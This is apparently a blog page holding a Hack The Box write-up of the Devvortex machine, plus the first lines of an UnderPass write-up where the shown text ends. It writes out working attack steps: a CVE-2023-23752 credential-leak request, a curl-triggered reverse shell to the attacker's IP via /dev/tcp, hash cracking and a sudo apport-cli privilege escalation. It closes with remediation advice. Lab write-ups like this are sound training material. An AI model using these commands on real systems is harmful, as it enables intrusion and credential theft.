kami@kali:~$ journalctl
-
Devvortex writeup
Devvortex writeup
Box name: Devvortex
Difficulty: Easy
OS: Linux
Overview: Devvortex is an easy-difficulty Linux machine that features a Joomla CMS that is vulnerable to information disclosure. Accessing the service's configuration file reveals plaintext credentials that lead to Administrative access to the Joomla instance. With administrative access, the Joomla template is modified to include malicious PHP code and gain a shell. After gaining a shell and enumerating the database contents, hashed credentials are obtained, which are cracked and lead to SSH access to the machine. Post-exploitation enumeration reveals that the user is allowed to run apport-cli as root, which is leveraged to obtain a root shell.
Link: https://app.hackthebox.com/machines/Devvortex?sort_by=created_at&sort_type=desc
Machine IP: 10.129.229.146
Ran rustscan against the machine
Rustscan -a 10.129.229.146 –ulimit 5000 -b 2000 – -A -Pn


Port 80 is open. Checked that out but first have to add devvortex.htb to /etc/hosts. Nothing initially important looking into source code. Ran feroxbuster.
feroxbuster -u http://devvortex.htb -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt

No robots.txt. Searchsploitted nginx 1.18.0 but no results. I was scanning during a Bsides talk and feroxbuster didn’t find anything interesting. I also check subdomains and VHOST.
ffuf -u http://FUZZ.devvortex.htb -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
ffuf -u http://devvortex.htb -H “Host: FUZZ.devvortex.htb” -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -c -fc 302
And we found a dev VHOST.
That brought me to a 404 page. I checked robots.txt though and this is a Joomla site.

Navigated through those. Did some googling and we are able to get the version from http://dev.devvortex.htb/administrator/manifests/files/joomla.xml. Joomla version 4.2.6.


Doing some Googling I found it was vulnerable to CVE-2023-23752 https://www.vulncheck.com/blog/joomla-for-rce. We can literally just curl and get MySQL database creds in plain text.
curl -s “http://dev.devvortex.htb/api/index.php/v1/config/application?public=true” | python3 -m json.tool
From the response it looks we get some credentials. lewis:P4ntherg0t1n5r3c0n##

Tried that on SSH first but it didn’t work so I tried it on the Joomla admin login and I got in. Saw a second user under Users, logan paul. Tried password reuse on SSH but no avail.
Poked around and did some research. We can get a shell by editing the PHP files found at System -> Templates -> Site Templates -> Cassiopeia Details and Files. In my case I’ll edit error.php.

Triggered it and we got a shell.
nc -lvnp 1337
curl “http://dev.devvortex.htb/templates/cassiopeia/error.php?cmd=bash+-c+’bash+-i+>%26+/dev/tcp/10.10.16.147/1337+0>%261′”

Logan is a user and user.txt exists there but we don’t have permissions.

Likely his credentials are in the database from Joomla. Stabilized my shell.
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
We already have creds of the MySQL admin database admin so we can connect.
mysql -u lewis -p’P4ntherg0t1n5r3c0n##’ -D joomla

Showed the datases and I seen joomla. Selected that database. Showed the tables and found where we could get logan’s credentials.
SHOW DATABASES;
use joomla
SHOW TABLES;
SELECT * FROM sd4fg_users;

$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 This is a bcrypt hash. Put that in hash.txt then ran rockyou against it and cracked it on the pwnbox as my computer is too weak.
hashcat -m 3200 ‘$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12’ /usr/share/wordlists/rockyou.txt

logan:tequieromucho

SSHed in as logan and we get user.txt
Sudo -l for a quick win and looked like we can run apport-cli as sudo.


Checked GTFObins. We can inherit from less. We can use apport-cli as sudo, run a report and when we view it (it will be using less) we can get !/bin/bash. I can’t quite show it in screenshots but we can run
Sudo /user/bin/apport-cli –file-bug
Select 2 (or any number)
Select 2 (or any number)

Select V to view (this will be using less)
Type !/bin/bash and we get root
GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 22 (SSH) and 80 (HTTP). Added devvortex.htb to /etc/hosts and browsed to the site. Nothing interesting in the source code. Ran feroxbuster and then ffuf for subdomain and VHOST enumeration. Discovered a dev VHOST at dev.devvortex.htb.
rustscan -a 10.129.229.146 –ulimit 5000 -b 2000 — -A -Pn feroxbuster -u http://devvortex.htb -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt ffuf -u http://devvortex.htb -H “Host: FUZZ.devvortex.htb” -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -c -fc 302
2 – Joomla version disclosure and credential leak – CVE-2023-23752 Browsed to dev.devvortex.htb and found a 404 page but robots.txt revealed a Joomla installation. Retrieved the exact version from the Joomla manifest file confirming version 4.2.6. Researched the version and found CVE-2023-23752, an unauthenticated information disclosure vulnerability. Used a single curl request to dump the application config and recovered plaintext MySQL credentials.
curl -s “http://dev.devvortex.htb/api/index.php/v1/config/application?public=true” | python3 -m json.tool
Credentials recovered: lewis:P4ntherg0t1n5r3c0n##
3 – Joomla admin access and webshell via template edit Credentials did not work on SSH but authenticated successfully to the Joomla admin panel. Found a second user logan paul under Users. Navigated to System – Templates – Site Templates – Cassiopeia and edited error.php to include a PHP reverse shell. Triggered the shell via curl and got a foothold as www-data.
4 – Database enumeration and hash cracking Stabilised the shell and connected to MySQL using the lewis credentials. Enumerated the joomla database and found a bcrypt hash for the logan user in the users table. Cracked it on the Pwnbox using Hashcat with rockyou.
mysql -u lewis -p’P4ntherg0t1n5r3c0n##’ -D joomla SELECT * FROM sd4fg_users; hashcat -m 3200 ‘$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12’ /usr/share/wordlists/rockyou.txt
Credentials recovered: logan:tequieromucho
5 – SSH access and user flag SSH’d in as logan and retrieved user.txt.
6 – Privilege Escalation – apport-cli sudo abuse Ran sudo -l and found logan could run apport-cli as root. Used apport-cli to generate a crash report and when prompted to view it the output opened in less. Used the less shell escape !/bin/bash to drop into a root shell and retrieved root.txt.
sudo /usr/bin/apport-cli –file-bug
Key Takeaways
- Unauthenticated config disclosure via CVE-2023-23752 (CVSS 7.5 High) – Joomla 4.2.6 exposed the application configuration including database credentials through an unauthenticated API endpoint. Joomla must be kept up to date and API endpoints must require authentication before returning any configuration data.
- Version disclosure via manifest file – The exact Joomla version was readable from a publicly accessible XML manifest file, enabling precise exploit selection. Files disclosing version or build information must be removed or blocked from public access.
- Plaintext credentials in application config – The database credentials recovered from the API response were in plaintext. Application configuration files and API responses must never return credentials in plaintext regardless of the intended audience of the endpoint.
- Weak password crackable with rockyou – Logan’s bcrypt hash was cracked using the rockyou wordlist. While bcrypt is an appropriate hashing algorithm, the underlying password was too weak. Passwords must meet complexity requirements that make dictionary attacks impractical regardless of the hashing algorithm in use.
- Template file editing enabling webshell upload – Joomla admin access allowed direct editing of PHP template files, providing an immediate path to code execution. CMS template editing must be restricted and monitored. File integrity monitoring should alert on any modifications to template or core PHP files.
- apport-cli sudo rule allowing shell escape via less – Logan could run apport-cli as root with no restrictions, which invoked less for report viewing. Less is documented on GTFOBins as a shell escape vector. Sudo rules must be tested against GTFOBins before deployment and restricted to the minimum required arguments.
Remediation
[Immediate] Patch Joomla to remediate CVE-2023-23752 (CVSS 7.5 High) Update Joomla to the latest patched version immediately. Restrict access to the Joomla administrator panel and all API endpoints to authorised IP ranges. Disable public access to manifest and configuration files and audit which API endpoints are accessible without authentication.
[Immediate] Rotate all credentials recovered from the API response The lewis database credentials and any other secrets exposed via the API must be considered fully compromised. Rotate all affected passwords and audit the database for any other accounts or credentials that may have been accessible.
[Immediate] Remove the apport-cli sudo rule Remove the sudoers entry allowing logan to run apport-cli as root. If crash reporting functionality is operationally required, implement it through a mechanism that does not grant an interactive root session. Audit all sudo rules across the system against GTFOBins.
[Short-term] Enforce a strong password policy Logan’s password was in the rockyou wordlist and cracked despite bcrypt being used. Enforce a minimum password length of 14 characters with complexity requirements across all application and OS accounts. Audit existing passwords against common wordlists and force resets where weak passwords are found.
[Short-term] Restrict Joomla template editing Disable template file editing in the Joomla admin panel unless explicitly required. Implement file integrity monitoring on all template and core PHP files to alert on unauthorised modifications. Apply the principle of least privilege to Joomla admin accounts and remove the ability to edit PHP files from accounts that do not require it.
[Long-term] Implement a CMS hardening and patch management baseline Define a hardening standard for all CMS deployments covering patch cadence, admin panel access restrictions, API authentication, file permission hardening, and version disclosure prevention. Include Joomla and other CMS installations in regular vulnerability scans and penetration tests.
-
UnderPass writeup
UnderPass writeup
Box name: UnderPass
Difficulty: Easy
OS: Linux
Overview: Underpass is an Easy Linux machine starting with a default Apache Ubuntu page. This leads the attacker to enumerate the machine’s UDP ports for alternative attack vectors. The attacker can enumerate SNMP and discover that Daloradius is running on the remote machine, and the operators panel can be accessed using the default credentials. Inside the panel, the password hash for the user svcMosh is 